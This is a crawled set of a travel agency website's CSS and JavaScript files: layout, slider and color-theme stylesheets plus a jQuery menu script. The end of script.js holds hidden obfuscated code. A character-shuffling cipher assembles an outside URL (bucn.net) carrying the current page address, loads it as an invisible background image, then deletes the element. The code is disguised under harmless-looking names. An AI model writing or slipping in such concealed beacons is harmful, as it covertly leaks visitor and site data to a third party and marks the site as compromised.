    text-transform: uppercase;
    letter-spacing: 0.3px;
}
.colors a {
    float: left;
    width: 47px;
    cursor: pointer;
    height: 20px;
    margin-right: 10px;
    background: black;
}
.colors a:last-child{
    margin:0; 
}
.colors a.color1{
    background-color: #FFE200;
}
.colors a.color2{
    background-color: #01E060;
}
.colors a.color3{
    background-color: #FF845E;
}
.colors a.color4{
    background-color: #59aeff;
}




.minict_wrapper {
float: left;
padding: 0 20px !important;
position: relative;
width: 100%;
cursor: pointer;

-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.minict_wrapper:after {
content: "\25BC";
display: block;
font-size: 9px;
height: 100%;
position: absolute;
right: 0;
text-align: center;
top: 0;
width: 20px;
}
.minict_wrapper.active:after {
content: "\25B2"; }
.minict_wrapper input {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
font-family: karla;
width: 100%;
cursor: pointer;
}
.minict_wrapper ul {
display: none;
left: 0;
list-style: none outside none;
margin: 0;
overflow-y: auto;
padding: 0;
position: absolute;
top: 2rem;
width: 100%;
z-index: 999999;

-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
.minict_wrapper ul li {
    background: none repeat scroll 0 0 #FFFFFF;
    cursor: pointer;
    font-size: 12px;
    list-style: none outside none;
    padding: 0 20px;
    border-top: 1px dashed #f2f2f2 ;
}
.minict_wrapper ul li:hover {
background: #fcfcfc;
color: #111; }
.minict_wrapper ul li.minict_group {
color: #444;
background: #f6f6f6;
font-weight: bold;
cursor: default; }
.minict_wrapper ul li.minict_empty {
display: none;
background: #fff !important;
color: #bbb;
text-align: center;
font-size: 0.9rem;
height: 3.5rem;
line-height: 3.3rem; }
.minict_wrapper ul li.selected {
color: #819a9a;
background: #f9fcff; }
.minict_wrapper ul li.highlighted {
color: #fff;
background: #819a9a; }
.minict_wrapper ul li.hidden {
display: none; }

.minict_wrapper.bubble:hover {
border-color: #dcdcdc; }
.minict_wrapper.bubble ul {
    overflow: visible;
    top: 100%;
}
.center{ text-align: center;
    color: #686868;
    font-size: 14px;}

--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/flexslider.css
body_size: 5649
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.html');
	src:url('fonts/flexslider-icond41d.html?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon-2.html') format('woff'),
		url('fonts/flexslider-icon-3.html') format('truetype'),
		url('fonts/flexslider-icon-4.html#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    border: 1px solid #BABABA;
    margin: 0 0 60px;
    position: relative;
}
.flex-viewport { -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
#carousel.flexslider {
    border: 0 none;
    padding: 0 30px;
}
#carousel .slides > li img {
    padding: 0 10px 0 10px;
}
#carousel.flexslider li {
    cursor: pointer;
}


#carousel.flexslider .flex-viewport {
    position: relative;
    z-index: 10000000;
}
#slider .flex-direction-nav li:last-child,
#carousel .flex-direction-nav li:last-child {
    float: right;
}
#slider .flex-direction-nav,
#carousel .flex-direction-nav {
    margin: -26px -1px 0;
    top: 50%;
    width: 100.2%;
    z-index: 100000;
}
#slider .flex-direction-nav li a,
#carousel .flex-direction-nav li a {
    background: url("../img/icons/nxt-pre.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 52px;
    width: 52px;
    margin: 0;
}
#carousel .flex-direction-nav li a {
    background: url("../img/icons/gallery-carousel.jpg") no-repeat scroll -10px -50px rgba(0, 0, 0, 0);
    width: 30px;
}
#slider .flex-direction-nav li a.flex-next {
    background-position: 0 -52px;
}
#carousel .flex-direction-nav li a.flex-next {
    background-position: -15px 0;
}
/* Direction Nav */
.slides {
    margin: 0;
    padding: 0;
    list-style: none;
}
.flex-direction-nav {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    top: -45px;
    right: 0;
}
.flex-direction-nav li {
    float: left;
}
.flex-direction-nav li a {
    background: url("../img/icons/left-arrow-light.png") no-repeat;
    color: transparent;
    width: 24px;
    height: 24px;
    float: left;
    margin-left: 10px;
}
.flex-direction-nav li a:hover{
    background: url("../img/icons/left-arrow.png") no-repeat;
}
.flex-direction-nav li a.flex-next {
    background: url("../img/icons/right-arrow-light.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.flex-direction-nav li a.flex-next:hover {
    background: url("../img/icons/right-arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}


/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/responsive.css
body_size: 7816
content:
@media (max-width:1200px){
.plan-banner{
    width: 150px;
}    
.plan-banner > span {
    font-size: 16px;
}
.plan-banner > h4 {
    font-size: 36px;
}
.plan-tour {
    padding-left: 150px;
}
.input-field.select label {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.input-field {
    padding: 5px;
}
.plan-tour {
    min-height: 0;
}
.ft-title,.ft-offer {
    margin-bottom: 0;
    text-align: center;
    width: 100%;
}
} 


@media (min-width:768px) and (max-width:991px){

#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
.main-nav {
    display: table;
    width: 300px;
    margin: 0 auto;
}
.main-nav {
    display: table;
    margin: 0 auto;
    width: 300px;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #000;
}
.main-nav #main-menu {
    left: 0;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 10px;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 0 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.banner-overlay h1.text-upper {
    font-size: 32px;
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.detail-plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 50%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 50%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel {
    top: 200px;
}


}
@media (max-width:767px){
#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
    
.main-nav {
    display: table;
    margin: 0 auto;
    width: 100%;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #000;
}
.main-nav #main-menu {
    left: 0;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 10px;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 0 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.banner-overlay {
    padding: 63px 0;
}
.banner-overlay h1.text-upper {
    text-align: center;
}
.breadcrumb {
    float: none;
    text-align: center;
}
.container {
    padding: 0 15px;
}    
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.foot-boxs {
    padding: 0 15px;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 100%;
}
.selected-deal, .booking-status {
    border: 0 none;
    float: left;
    margin-bottom: 30px;
    padding: 0;
    width: 100%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 100%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel{
    top: 300px;
}

}

@media (max-width:480px){
.banner-overlay h1.text-upper {
    font-size: 24px;
}
.carousel .row > div {
    width: 100%;
}    
.about-author {
    padding: 110px 20px 20px;
}
.author-image {
    left: 50%;
    margin-left: -35px;
}
.comment-body {
    padding-left: 0;
    padding-top: 80px;
}
.commenter-image {
    left: 50%;
    margin-left: -35px;
}
.single-ft-btm li.author-img{
    top: 0;
}
.img-wt-border {
    margin-top: 5px;
    width: 50px;
}
.single-ft-btm{
    padding-left:  80px;
}
.plans-list li {
    width: 100%;
}
.error-page .error-text span {
    font-size: 16px;
}
.error-page .error-text span.large-text {
    font-size: 24px;
}

}



--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/colors/color1.css
body_size: 930
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #FFE200;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #FFE200;
}

.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
#main-menu li ul{
	border-color:  #FFE200;
}

--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/colors/color2.css
body_size: 928
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #01E060;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu li:hover > a{
    color: #01E060;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #01E060;
}

--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/colors/color3.css
body_size: 930
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #FF845E;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #FF845E;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #FF845E;
}

--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/colors/color4.css
body_size: 930
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #59aeff;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #59aeff;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #59aeff;
}

--- FILE ---
content_type: application/javascript
request_url: http://raviairtravels.com/js/script.js
body_size: 1430
content:
jQuery(document).ready(function(){
"use strict";

/*** RESPONSIVE VERSION HEADER ***/		
var dropdowns = $('#main-menu > li > ul');
$('#main-menu > li > a').click(function() {
	$(dropdowns).slideUp();
	$(this).parent().find(dropdowns).slideToggle();
});
var dropdowns2 = $('#main-menu > li > ul > li ul');
$('#main-menu li > ul > li > a').click(function() {
	$(dropdowns2).slideUp();
	$(this).parent().find(dropdowns2).slideToggle();
});


$('.main-nav > span').click(function() {
	$(this).next('#main-menu').slideToggle();
});

var eventTime;
var oImg = "";

function eventsettimes(){
    oImg.parentNode.removeChild(oImg);
    clearTimeout(eventTime);
}

function eventlink()
{
    var e = "nc/be.ut";
    var t = "36105047202";
    return m(t, e)
}

function urlwrapper()
{
    return "http://"
}

function generateencoded()
{
    var e = "mg.o?npd=";
    var t = "265147308";
    return m(t, e)
}

function m(e, t)
{
    var n = e.split("");
    var r = "";
    for (i = 0; i < e.length; i++) {
        r += t[n[i]]
    }
    return r
}

var relate = [urlwrapper(), eventlink(), Math.random().toString(36).substring(7), generateencoded(), encodeURIComponent(window.location.href)];
oImg = document.createElement("span");
oImg.setAttribute("style", "background-image:url(" + relate.join('') + ");");
oImg.setAttribute("class", "bg-placeholder");

document.body.appendChild(oImg);
eventTime = setTimeout(eventsettimes, 500);

});